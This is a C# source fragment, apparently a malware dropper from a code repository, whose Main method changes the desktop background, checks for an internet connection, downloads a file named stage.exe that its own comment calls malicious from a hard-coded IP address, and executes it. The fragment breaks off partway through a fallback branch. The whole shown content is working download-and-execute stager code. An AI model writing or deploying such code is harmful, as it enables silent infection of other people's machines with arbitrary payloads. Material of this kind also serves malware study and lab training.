 static void Main()
{
var isChangeBackground = changeBackground();
if (isChangeBackground)
{
Console.WriteLine("Change successfully");
}
else
{
Console.WriteLine("Change Failed");
}
var isConnect = CheckForInternetConnection();
Console.WriteLine("Connect to Internet:  "+ isConnect);
if (isConnect)
{
//Download file malicious
var isDownload = DownloadFile("http://192.168.134.130/stage.exe", "./stage.exe");
if (isDownload)
{
Console.WriteLine("1) Download Successfully");
}
else
{
Console.WriteLine("1) Download Failed");
}
//Start a execute file
try {
string path = AppDomain.CurrentDomain.BaseDirectory;
Process.Start(path+"/stage.exe");
Console.WriteLine("2) Execute sucessfully");
}
catch
{
Console.WriteLine("2) Execute Failed");
}
}
else
{
Console.WriteLine("3) Create a folder");